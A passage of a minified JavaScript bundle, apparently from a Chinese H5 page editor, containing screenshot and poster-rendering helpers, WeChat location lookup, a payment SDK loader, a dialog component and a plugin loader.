p.apply(this,arguments)}function p(){return(p=c(regeneratorRuntime.mark((function t(e){var r,n,A,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.style&&e.style.filter,n=e.src,r){t.next=4;break}return t.abrupt("return",Promise.resolve(n));case 4:if(A=document.createElement("canvas"),o=A.getContext("2d")){t.next=8;break}return t.abrupt("return",void 0);case 8:return(i=new Image).src=n,i.setAttribute("crossOrigin","anonymous"),t.abrupt("return",new Promise((function(t,e){i.onload=function(){A.width=i.width,A.height=i.height,o.filter=r||"",o.drawImage(i,0,0),t(A.toDataURL())},i.onerror=e})));case 12:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function d(t){return h.apply(this,arguments)}function h(){return(h=c(regeneratorRuntime.mark((function t(e){var r,n,A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if((r=e.getElementsByTagName("IMG")).length){t.next=3;break}return t.abrupt("return");case 3:t.t0=regeneratorRuntime.keys(r);case 4:if((t.t1=t.t0()).done){t.next=13;break}if(n=t.t1.value,!(A=r[n]).style||!A.style.filter){t.next=11;break}return t.next=10,f(A);case 10:A.src=t.sent;case 11:t.next=4;break;case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function g(t,e){return w.apply(this,arguments)}function w(){return(w=c(regeneratorRuntime.mark((function t(e,r){var A,o,a,u,c,f,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===r&&(r={}),t.prev=1,o=(A=r).isClone,a=void 0!==o&&o,u=A.onBeforeRender,c=A.onAfterRender,f=s(A,n),a&&(e=e.cloneNode(!0),document.body.appendChild(e)),u&&u(e),t.next=7,d(e);case 7:return t.next=9,l(e,i({logging:!1,useCORS:!0},f));case 9:return p=t.sent,c&&c(e,p),a&&document.body.removeChild(e),t.abrupt("return",p);case 15:return t.prev=15,t.t0=t.catch(1),console.error("screenshot toCanvas error:",t.t0),t.abrupt("return",null);case 19:case"end":return t.stop()}}),t,null,[[1,15]])})))).apply(this,arguments)}function m(t,e){return v.apply(this,arguments)}function v(){return(v=c(regeneratorRuntime.mark((function t(e,r){var n,A,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(void 0===r&&(r={}),t.prev=1,!e||"CANVAS"!==e.tagName){t.next=8;break}return A=(n=r).format,o=n.quality,t.next=6,e.toDataURL(A,o);case 6:return i=t.sent,t.abrupt("return",i);case 8:return t.abrupt("return",null);case 11:return t.prev=11,t.t0=t.catch(1),console.error("screenshot toBase64 error:",t.t0),t.abrupt("return",null);case 15:case"end":return t.stop()}}),t,null,[[1,11]])})))).apply(this,arguments)}function y(t,e){return B.apply(this,arguments)}function B(){return(B=c(regeneratorRuntime.mark((function t(e,r){var n,o,i,a,u,c,l,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===r&&(r={}),o=(n=r).mode,i=void 0===o?0:o,a=n.format,u=n.quality,c=s(n,A),t.next=4,g(e,c);case 4:if(l=t.sent,0!==i){t.next=7;break}return t.abrupt("return",l);case 7:if(1!==i){t.next=12;break}return t.next=10,m(l,{format:a,quality:u});case 10:return f=t.sent,t.abrupt("return",f);case 12:return t.abrupt("return",null);case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},,function(t,e){var r,n,A=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function a(t){if(r===setTimeout)return setTimeout(t,0);if((r===o||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(e){try{return r.call(null,t,0)}catch(e){return r.call(this,t,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:o}catch(t){r=o}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(t){n=i}}();var s,u=[],c=!1,l=-1;function f(){c&&s&&(c=!1,s.length?u=s.concat(u):l=-1,u.length&&p())}function p(){if(!c){var t=a(f);c=!0;for(var e=u.length;e;){for(s=u,u=[];++l<e;)s&&s[l].run();l=-1,e=u.length}s=null,c=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===i||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function h(){}A.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];u.push(new d(t,e)),1!==u.length||c||a(p)},d.prototype.run=function(){this.fun.apply(null,this.array)},A.title="browser",A.browser=!0,A.env={},A.argv=[],A.version="",A.versions={},A.on=h,A.addListener=h,A.once=h,A.off=h,A.removeListener=h,A.removeAllListeners=h,A.emit=h,A.prependListener=h,A.prependOnceListener=h,A.listeners=function(t){return[]},A.binding=function(t){throw new Error("process.binding is not supported")},A.cwd=function(){return"/"},A.chdir=function(t){throw new Error("process.chdir is not supported")},A.umask=function(){return 0}},function(t,e,r){"use strict";var n,A;r.d(e,"a",(function(){return A})),function(t){t.PARENT_READY="PARENT_READY_TO_DISPLAY",t.POST_PAGEDATA="POST_PAGEDATA",t.POST_FIRST_PAGE="__PREVIEW_PAGE_FIRST_PAGE__",t.SWITCH_PAGE_START="__PREVIEW_PAGE_SWITCH_START__",t.SWITCH_PAGE_SUCCESS="__PREVIEW_PAGE_SWITCH_SUCCESS__",t.SCREENSHOT_PAGE="__PAGE_SCREEN_SHOT__",t.SCREENSHOT_PAGE_RESULT="__PAGE_SCREEN_SHOT_RESULT__",t.SCREENSHOT_READY="RENDERER_PLUGIN_SCREENSHOT_READY",t.PREVIEW_IMMEDIATELY_PURCHASE="PREVIEW_IMMEDIATELY_PURCHASE",t.PICKER_READY="RENDERER_PLUGIN_PICKER_READY",t.PICKER_INIT="RENDERER_PLUGIN_PICKER_INIT",t.PICKER_SAVE="RENDERER_PLUGIN_PICKER_SAVE",t.EXPORT_APP_DATA="RENDERER_EXPORT_APP_DATA",t.PICKER_UPDATE_CMP="RENDERER_PLUGIN_PICKER_UPDATE_CMP",t.PICKER_ACTIVE_CMPS="RENDERER_PLUGIN_PICKER_ACTIVE_CMPS",t.PICKER_TRIGGER_LINKS="RENDERER_PLUGIN_PICKER_TRIGGER_LINKS",t.PLUGIN_PREVIEW_UPDATE="EDITOR_PLUGIN_PREVIEW_UPDATE",t.PREPARE_TO_LISTEN_PLUGIN_UPDATE="PREPARE_TO_LISTEN_PLUGIN_UPDATE"}(n||(n={})),function(t){t.EXT_APP_H5_SHARE_LINK="EXT_APP_H5_SHARE_LINK"}(A||(A={})),e.b=n},function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));r(3),r(11);var n=r(6),A=r(54),o=r(73),i=r(53),a=n.a.get("renderer:helpers:location"),s={"getLocation:fail auth deny":"您暂未授权位置信息，请刷新重试","getLocation:fail:auth denied":"您暂未授权位置信息，请刷新重试","getLocation:fail authorize no response":"您暂未授权位置信息，请刷新重试","getLocation:fail system permission denied":"您暂未授权位置信息，请刷新重试","getLocation:fail:ERROR_NETWORK":"网络异常，请稍后重试","getLocation:fail:timeout":"定位超时，请稍后重试","getLocation:fail":"请开启APP的定位权限","getLocation:fail:ERROR_NOCELL&WIFI_LOCATIONSWITCHOFF":"获取定位失败，建议使用4G网络","getLocation:fail 频繁调用会增加电量损耗，可考虑使用 wx.onLocationChange 监听地理位置变化":"请勿频繁获取哦","getLocation:function not implete":"暂不支持定位功能哦","getLocation:fail:ERROR_SERVER_NOT_LOCATION":"获取定位失败，建议开启WiFi后再试"};function u(){return new Promise((function(t,e){Object(A.a)()||o.b?Object(o.c)().then((function(){var r=window.wx;r.ready((function(){r.getLocation({type:"gcj02",success:function(e){t(e),a.debug("获取地理位置信息：",e)},fail:function(t){a.debug("获取地理位置失败：",t),i.a.show(s[t.errMsg]||"位置获取失败了哦",{className:"plugin-toast"}),e(t)}})}))})):(a.debug("不是微信App/小程序/企业微信的环境"),e(new Error("getLocation: Error envrionment")))}))}},,function(t,e,r){t.exports=!r(50)&&!r(42)((function(){return 7!=Object.defineProperty(r(154)("div"),"a",{get:function(){return 7}}).a}))},function(t,e,r){var n=r(71),A=r(72),o=r(167)(!1),i=r(149)("IE_PROTO");t.exports=function(t,e){var r,a=A(t),s=0,u=[];for(r in a)r!=i&&n(a,r)&&u.push(r);for(;e.length>s;)n(a,r=e[s++])&&(~o(u,r)||u.push(r));return u}},function(t,e,r){var n=r(92),A=r(84);t.exports=function(t){return function(e,r){var o,i,a=String(A(e)),s=n(r),u=a.length;return s<0||s>=u?t?"":void 0:(o=a.charCodeAt(s))<55296||o>56319||s+1===u||(i=a.charCodeAt(s+1))<56320||i>57343?t?a.charAt(s):o:t?a.slice(s,s+2):i-56320+(o-55296<<10)+65536}}},function(t,e,r){var n=r(79);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,r){e.f=r(32)},function(t,e,r){"use strict";var n=r(42);t.exports=function(t,e){return!!t&&n((function(){e?t.call(null,(function(){}),1):t.call(null)}))}},function(t,e,r){"use strict";r.d(e,"b",(function(){return A})),r.d(e,"a",(function(){return i}));r(25);function n(t,e){for(var r=0;r<e.length;r++){if(e.item(r)===t)return!0}return!1}var A=function(t,e){if("string"==typeof e){var r=document.querySelectorAll(e);if(!r.length)return!1;for(var A=t;A;){if(n(A,r))return!0;A=A.parentNode}return!1}for(var o=t;o;){if(o===e)return!0;o=o.parentNode}return!1};function o(t,e){if(void 0===e&&(e=!1),t instanceof HTMLElement&&(t.style.fontFamily&&(t.style.fontFamily=""),e&&t.children.length))for(var r=0;r<t.children.length;r++){var n=t.children.item(r);n&&o(n,e)}}function i(t,e){void 0===e&&(e=!1);var r=document.createElement("div");r.innerHTML=t;for(var n=0;n<r.children.length;n++){var A=r.children.item(n);A&&o(A,e)}return r.innerHTML}},function(t,e,r){"use strict";r.d(e,"a",(function(){return d}));r(13),r(3),r(11);var n=r(1),A=r(6),o=r(37),i=r(8);function a(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function s(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){a(o,n,A,i,s,"next",t)}function s(t){a(o,n,A,i,s,"throw",t)}i(void 0)}))}}var u=A.a.get("renderer:utils:cashier.ts"),c=window.RPCONFIG.sdk.cashier_sdk||"",l=null,f=n.a(i.a.CASHIER_LOAD_STATUS)||!1,p=function(t){f=t,n.d(i.a.CASHIER_LOAD_STATUS,t)};function d(){return h.apply(this,arguments)}function h(){return(h=s(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise((function(t,e){l?t(l):f?n.c("change:"+i.a.CASHIER_LOAD_STATUS,(function(){l&&t(l)})):(p(!0),Object(o.a)(c).then((function(){l=window.RP_CASHIER,t(l),p(!1)})).catch((function(t){e(t),u.error("加载收银台 SDK 失败, 错误信息=",t),p(!1)})))})));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));r(13),r(3),r(11);var n=r(12);function A(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function o(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){A(i,n,o,a,s,"next",t)}function s(t){A(i,n,o,a,s,"throw",t)}a(void 0)}))}}function i(t){return a.apply(this,arguments)}function a(){return(a=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/application/editorGetModelPermissionAuth",t.next=3,Object(n.a)("/api2/application/editorGetModelPermissionAuth",e);case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return a}));r(13),r(3),r(11);var n=r(12);function A(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function o(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){A(i,n,o,a,s,"next",t)}function s(t){A(i,n,o,a,s,"throw",t)}a(void 0)}))}}function i(t){return Object(n.b)("/api2/poster/generateHelpRecordRelation",t)}function a(t){return s.apply(this,arguments)}function s(){return(s=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/poster/getStaffInfo",t.abrupt("return",Object(n.a)("/api2/poster/getStaffInfo",e));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},function(t,e,r){var n=r(44);t.exports=function(t,e,r,A){try{return A?e(n(r)[0],r[1]):e(r)}catch(e){var o=t.return;throw void 0!==o&&n(o.call(t)),e}}},function(t,e,r){"use strict";var n=r(56),A=r(104);t.exports=function(t,e,r){e in t?n.f(t,e,A(0,r)):t[e]=r}},function(t,e,r){"use strict";r.d(e,"b",(function(){return A})),r.d(e,"a",(function(){return o})),r.d(e,"d",(function(){return i})),r.d(e,"c",(function(){return a}));r(10);var n=r(68),A={playAeAnimation:n.a.PLAY,pauseAeAnimation:n.a.PAUSE,stopAeAnimation:n.a.STOP,playVideo:n.a.PLAY,pauseVideo:n.a.PAUSE,stopVideo:n.a.STOP},o=[].concat(Object.keys(A)),i={controlVideo:"controlElement",controlAEAnimation:"controlElement"},a=Object.keys(i)},function(t,e,r){"use strict";var n=r(27),A=r(57),o=r(223),i="".startsWith;n(n.P+n.F*r(224)("startsWith"),"String",{startsWith:function(t){var e=o(this,t,"startsWith"),r=A(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),n=String(t);return i?i.call(e,n,r):e.slice(r,r+n.length)===n}})},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,r){"use strict";r.d(e,"b",(function(){return B})),r.d(e,"c",(function(){return U})),r.d(e,"a",(function(){return F}));r(13),r(9),r(28),r(21),r(3),r(18),r(20),r(24),r(11),r(36),r(171),r(47),r(41);var n=r(6),A=r(278),o=r(181),i=r(70),a=r(16),s=r(31),u=r(45),c=r(1),l=r(8),f=r(49),p=r(60);function d(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return h(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return h(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function h(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function g(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function w(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){g(o,n,A,i,a,"next",t)}function a(t){g(o,n,A,i,a,"throw",t)}i(void 0)}))}}var m=n.a.get("renderer:helpers:screenshot"),v=u.b.os,y=v.isAndroid;function B(t){return b((document.querySelectorAll(".page-item")||[])[t])}function b(t){return E.apply(this,arguments)}function E(){return(E=w(regeneratorRuntime.mark((function t(e){var r,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,r=e.querySelector(".scroll-wrapper"),t.next=4,Object(o.a)(r,{mode:1,logging:!1,format:"image/jpeg",onBeforeRender:function(){T(e)},onAfterRender:function(){P(e)}});case 4:return n=t.sent,t.abrupt("return",n);case 8:return t.prev=8,t.t0=t.catch(0),m.error("获取页面截图失败",t.t0),t.abrupt("return",null);case 12:case"end":return t.stop()}}),t,null,[[0,8]])})))).apply(this,arguments)}function C(t){var e=t.naturalWidth,r=t.naturalHeight,n=t.parentElement;if(n){var A=n.getBoundingClientRect(),o=A.width,i=A.height,a=o/e,s=Math.floor(a*r);s>i?(a=i/r,t.style.height="100%",t.style.width=a*e+"px",t.style.left=Math.floor(o-a*e)/2+"px"):(t.style.width="100%",t.style.height=s+"px",t.style.top=Math.floor(i-s)/2+"px")}}function U(t){return O.apply(this,arguments)}function O(){return(O=w(regeneratorRuntime.mark((function t(e){var r,n,i,s,u,c;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r="string"==typeof e?[e]:e,n=[],i=function(){var t=w(regeneratorRuntime.mark((function t(e,r){var n,A,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,console.time(e.name+"-选元素制图 生成总耗时："),n='.page-list .cmp-placeholder[data-id="'+r.id+'"]',A=document.querySelector(n),i=A.querySelector(".diy-poster-placeholder"),Array.from(i.querySelectorAll(".moveable-control-box")).forEach((function(t){t.style.display="none"})),Array.from(i.querySelectorAll("img")).forEach((function(t){-1!==t.style.transform.indexOf("translate")&&(t.style.left=parseFloat(t.style.left)+parseFloat(t.style.transform.split("(")[1].split(")")[0].split(", ")[0])+"rem",t.style.top=parseFloat(t.style.top)+parseFloat(t.style.transform.split("(")[1].split(")")[0].split(", ")[1])+"rem",t.style.transform="rotate("+ +t.style.transform.split("deg")[0].split("(")[2]+"deg)")})),t.next=11,Object(o.a)(A,{mode:1,logging:!1,format:"image/jpeg",isClone:!1,onBeforeRender:function(){T(A)},onAfterRender:function(){P(A)}});case 11:a=t.sent,console.timeEnd(e.name+"-选元素制图 生成总耗时："),Object(p.g)(f.a.DIY_POSTER_IMAGE,a,f.b.SYSTEM,e.id),t.next=19;break;case 16:t.prev=16,t.t0=t.catch(0),m.error("选元素制图："+e.name+"生成截图失败",t.t0);case 19:case"end":return t.stop()}}),t,null,[[0,16]])})));return function(e,r){return t.apply(this,arguments)}}(),s=0;case 4:if(!(s<r.length)){t.next=15;break}if(u=Object(a.d)(r[s])){t.next=8;break}return t.abrupt("continue",12);case 8:if(c=Object(a.d)(u.cmps[0])){t.next=11;break}return t.abrupt("continue",12);case 11:n.push(i(u,c));case 12:s++,t.next=4;break;case 15:return t.next=17,A(n);case 17:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function _(t){return Q.apply(this,arguments)}function Q(){return(Q=w(regeneratorRuntime.mark((function t(e){var r,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=new Set,e.cmps.forEach((function(t){var e=t.variables,n=(void 0===e?[]:e).find((function(t){return t.name===f.a.DIY_POSTER_IMAGE}));n&&n.cmpId&&r.add(n.cmpId)})),n=Array.from(r),t.next=5,U(n);case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function F(t){return I.apply(this,arguments)}function I(){return(I=w(regeneratorRuntime.mark((function t(e){var r,n,A,i,u,f,p,h,g,w,v,B,b,E;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,r=Object(a.h)(e)){t.next=4;break}return t.abrupt("return",null);case 4:if(n=c.a(l.a.APP_CURRENTPAGEID),Object(a.h)(n)){t.next=8;break}return t.abrupt("return");case 8:return t.next=10,_(r);case 10:return A='.page-list .page-item[data-id="'+e+'"]',i=document.querySelector(A),u=i.querySelector(".page-content"),f=i.querySelectorAll(".inner-image"),(p=Array.from(f).find((function(t){return t.getAttribute("data-auto")})))&&C(p),h=i.querySelectorAll(".cmp.cmp-displayList"),(g=Array.from(h)).length>0&&(w=Math.max.apply(Math,g.map((function(t){return t.getBoundingClientRect().height+t.getBoundingClientRect().top}))))>u.getBoundingClientRect().height&&(u.style.height=w+"px"),v=u.getBoundingClientRect(),i.style.height=v.height+"px",B=Object(s.d)()&&y,b=["cmp-video","bg-music","cmp-bg-music","wx-open-tag"],t.next=25,Object(o.a)(i,{mode:1,logging:!1,width:Math.floor(v.width),height:Math.floor(v.height),format:"image/jpeg",renderElementCallOnce:B,ignoreElements:function(t){for(var e,r=d(b);!(e=r()).done;){var n=e.value;if(t.classList.contains(n))return!0}return!1},onBeforeRender:function(){T(i)},onAfterRender:function(){P(i)}});case 25:return E=t.sent,t.abrupt("return",E);case 29:return t.prev=29,t.t0=t.catch(0),m.error("生成页面["+e+"]海报失败",t.t0),t.abrupt("return",null);case 33:case"end":return t.stop()}}),t,null,[[0,29]])})))).apply(this,arguments)}var S='Helvetica, Tahoma, Arial, "PingFang SC", "Hiragino Sans GB", "Heiti SC", STXihei, "Microsoft YaHei", SimHei';function T(t){var e=c.a(l.a.APP_CURRENTPAGEID),r=Object(a.h)(e);(r&&r.opacity<1&&(t.style.left="-100%"),t.querySelectorAll(".navigation").length>0)&&Array.from(t.querySelectorAll(".navigation")).forEach((function(t){t.style.display="none"}));if(t.style.visibility="visible",[].slice.call(t.querySelectorAll(".cmp-video .video-wrapper img")).forEach((function(t){t&&t.style&&(t.style.zIndex="0")})),[].slice.call(t.querySelectorAll(".cmp-thirdVideo .animate-wrapper")).forEach((function(t){if(t){var e=document.createElement("div");e.setAttribute("class","third-video-cover"),t.appendChild(e)}})),Object(i.b)(i.a.PICKER))for(var n=0,A=Array.from(document.querySelectorAll(".r-picker"));n<A.length;n++){var o=A[n];o.parentNode&&o.parentNode.removeChild(o)}var s=t.querySelector(".bottom-link");s&&(s.style.opacity="0");var u=t.querySelectorAll(".cmp.cmp-text .text");u.length>0&&Array.from(u).forEach((function(t){"0px"===t.style.letterSpacing&&(t.style.letterSpacing="0.0001px")}));if(v.isIOS&&v.version>="15.0"&&v.version<"15.1"){var f=t.querySelectorAll(".cmp.cmp-btn .btn");if(f.length>0)Array.from(f).forEach((function(t){""===t.style.fontFamily&&(t.style.fontFamily=S)}))}}function P(t){t.querySelectorAll(".navigation").length>0&&Array.from(t.querySelectorAll(".navigation")).forEach((function(t){t.style.display="block"}));t.style.visibility="",[].slice.call(t.querySelectorAll(".cmp-video .video-wrapper img")).forEach((function(t){t&&t.style&&(t.style.zIndex="-1")})),[].slice.call(t.querySelectorAll(".cmp-thirdVideo .animate-wrapper")).forEach((function(t){if(t){var e=t.querySelector(".third-video-cover");e&&t.removeChild(e)}}));var e=t.querySelector(".bottom-link");e&&(e.style.opacity="1");var r=t.querySelectorAll(".cmp.cmp-text .text");r.length>0&&Array.from(r).forEach((function(t){"0.0001px"===t.style.letterSpacing&&(t.style.letterSpacing="0px")}));var n=t.querySelectorAll(".cmp.cmp-btn .btn");n.length>0&&Array.from(n).forEach((function(t){t.style.fontFamily===S&&(t.style.fontFamily="")}))}},function(t,e,r){"use strict";r(26),r(314);var n=r(0),A=r.n(n),o=r(140),i=r.n(o);function a(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function s(t,e){return(s=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var c=function(t){var e,r;function n(){for(var e,r=arguments.length,n=new Array(r),A=0;A<r;A++)n[A]=arguments[A];return u(a(e=t.call.apply(t,[this].concat(n))||this),"close",(function(){e.props.onClose&&e.props.onClose()})),u(a(e),"handleClickModal",(function(t){t.stopPropagation(),e.props.closeOnClickModal&&e.close()})),u(a(e),"handleTouchStopPropagation",(function(t){e.props.banScroll&&t.stopPropagation()})),e}r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,s(e,r);var o=n.prototype;return o.componentDidMount=function(){"function"==typeof this.props.onRender&&this.props.onRender()},o.render=function(){var t=this,e=this.props,r=e.modal,n=e.title,o=e.children,a=e.className,s=e.style,u=e.showTitle,c=e.showCloseBtn;return A.a.createElement("div",{className:i()("g-dialog",a),onTouchMove:this.handleTouchStopPropagation},r&&A.a.createElement("div",{className:"g-dialog-modal",onClick:this.handleClickModal,onTouchMove:this.handleTouchStopPropagation}),A.a.createElement("div",{className:"g-dialog-content",style:s},u&&A.a.createElement("div",{className:"g-dialog-header clearfix"},A.a.createElement("div",{className:"title"},n)),o,c&&A.a.createElement("a",{href:"javascript:;",className:"g-dialog-close",onClick:function(){return t.close()}},"×")))},n}(n.Component);u(c,"defaultProps",{title:"",showTitle:!0,showCloseBtn:!0,modal:!0,closeOnClickModal:!0,banScroll:!1}),u(c,"Body",(function(t){return A.a.createElement("div",{className:i()("g-dialog-body",t.className)},t.children)})),u(c,"Footer",(function(t){return A.a.createElement("div",{className:i()("g-dialog-footer",t.className)},t.children)})),e.a=c},function(t,e,r){var n=r(27),A=r(296)(!1);n(n.S,"Object",{values:function(t){return A(t)}})},function(t,e,r){var n=r(48),A=r(44),o=function(t,e){if(A(t),!n(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,n){try{(n=r(76)(Function.call,r(106).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,r){return o(t,r),e?t.__proto__=r:n(t,r),t}}({},!1):void 0),check:o}},function(t,e,r){"use strict";r(13),r(36),r(21),r(3),r(18),r(20),r(11),r(26);var n=r(6);var A=function(t,e,r){return new Promise((function(n,A){var o,i=document.createElement("script");if(i.type="text/javascript",e)for(o in e){var a=e[o];i[o]=a}var s=function(){c(),n(i)},u=function(e){c(),document.body.removeChild(i),A(e.error||new Error("load script error: "+t))},c=function(){i.removeEventListener("load",s),i.removeEventListener("error",u)};i.src=t,i.addEventListener("load",s),i.addEventListener("error",u),document.body.appendChild(i),r&&r(i)}))};var o=function(t){return new Promise((function(e,r){var n=document.getElementsByTagName("head")[0],A=document.createElement("link");A.rel="stylesheet",A.type="text/css";var o=function(){a(),e(A)},i=function(e){a(),n.removeChild(A),r(e.error||new Error("load script error: "+t))},a=function(){A.removeEventListener("load",o),A.removeEventListener("error",i)};A.href=t,A.addEventListener("load",o),A.addEventListener("error",i),n.appendChild(A)}))};r(15),r(10),r(66),r(24),r(9),r(28);function i(t){return function(e,r,n){return e[t]=n.value,n}}r(25);var a=function(t,e,r,n){var A,o=arguments.length,i=o<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)i=Reflect.decorate(t,e,r,n);else for(var a=t.length-1;a>=0;a--)(A=t[a])&&(i=(o<3?A(i):o>3?A(e,r,i):A(e,r))||i);return o>3&&i&&Object.defineProperty(e,r,i),i};var s=function(){function t(){this.lastEmittedEvents=new Map,this.eventListeners=new Map}var e=t.prototype;return e.addListener=function(t,e,r){if(void 0===r&&(r=!1),t&&e){var n=this.eventListeners.get(t);if(n||(n=[],this.eventListeners.set(t,n)),!(n.indexOf(e)>=0))if(n.push(e),r&&this.lastEmittedEvents.has(t))e(this.lastEmittedEvents.get(t))}},e.addOnceListener=function(t,e,r){var n=this;void 0===r&&(r=!1);this.on(t,(function r(A){e(A),n.off(t,r)}),r)},e.removeListener=function(t,e){if(!t)return this.removeAllListeners();if(e)for(var r=this.listeners(t),n=0;n<r.length;n++){if(r[n]===e){r.splice(n,1);break}}else this.eventListeners.set(t,[])},e.removeAllListeners=function(){this.lastEmittedEvents.clear(),this.eventListeners.clear()},e.emit=function(t,e){if(t){for(var r=this.listeners(t),n=r.length;n;){(0,r[r.length-n])(e),n--}this.lastEmittedEvents.set(t,e)}},e.listeners=function(t){return this.eventListeners.get(t)||[]},e.listenerCount=function(t){return this.listeners(t).length},t}();a([i("on")],s.prototype,"addListener",null),a([i("once")],s.prototype,"addOnceListener",null),a([i("off")],s.prototype,"removeListener",null),a([i("offAll")],s.prototype,"removeAllListeners",null),a([i("fire")],s.prototype,"emit",null);var u=window.__globalEvent__;u||(window.__globalEvent__=u=new s);r(38);function c(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function l(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function f(t,e){return(f=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function p(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}r.d(e,"b",(function(){return m})),r.d(e,"a",(function(){return v}));var d=n.a.get("plugin:loader");function h(t,e,r){return o(r).catch((function(){return d.warn("加载["+t+":"+e+"]模块样式文件出错"),null}))}window.PLUGIN_MAIN||(window.PLUGIN_MAIN={}),window.PLUGIN_SETTING||(window.PLUGIN_SETTING={}),window.PLUGIN_TEMPLATE||(window.PLUGIN_TEMPLATE={}),window.COMPONENT_MAIN||(window.COMPONENT_MAIN={}),window.COMPONENT_SETTING||(window.COMPONENT_SETTING={}),window.COMPONENT_TEMPLATE||(window.COMPONENT_TEMPLATE={});var g={"plugin:main":window.PLUGIN_MAIN,"plugin:setting":window.PLUGIN_SETTING,"plugin:template":window.PLUGIN_TEMPLATE,"component:main":window.COMPONENT_MAIN,"component:setting":window.COMPONENT_SETTING,"component:template":window.COMPONENT_TEMPLATE},w=new(function(t){var e,r;function n(){for(var e,r=arguments.length,n=new Array(r),A=0;A<r;A++)n[A]=arguments[A];return p(l(e=t.call.apply(t,[this].concat(n))||this),"cache",{}),e}return 